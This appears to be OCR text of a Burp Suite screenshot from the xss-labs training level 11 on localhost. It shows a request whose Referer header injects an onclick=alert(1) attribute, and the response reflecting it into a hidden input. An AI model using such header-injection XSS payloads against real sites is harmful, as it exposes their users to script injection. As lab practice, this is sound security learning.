 1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /xss-labs-master/level11.php?keyword=good%20job! HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:" type="text" onclick="alert(1)
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 05 May 2021 01:08:30 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 764
6 Connection: close
7 Content-Type: text/html
8
9 <!DOCTYPE html><!--STATUS OK--><html>
10 <head>
11 <meta http-equiv="content-type" content="
text/html;charset=utf-8">
12 <script>
13 window.alert = function()
14 {
15 confirm("□□□□□□");
16 window.location.href="level12.php?keyword=good job!";
17 }
18 </script>
19 <title>□□□□level11</title>
20 </head>
21 <body>
22 <h1 align=center>□□□□level11</h1>
23 <h2 align=center>□□□□□good job!□□□□□.</h2><center>
24 <form id=search>
25 <input name="t_link"  value="" type="hidden">
26 <input name="t_history"  value="" type="hidden">
27 <input name="t_sort"  value="" type="hidden">
28 <input name="t_ref"  value="" type="text" onclick="alert(1)"
type="hidden">
29 </form>
30 </center><center><img src=level11.png></center>
31 <h3 align=center>payload□□□:9</h3></body>
32 </html>
33
Search...
0 matches
INS
Que
Bod
Rec
Rec
Res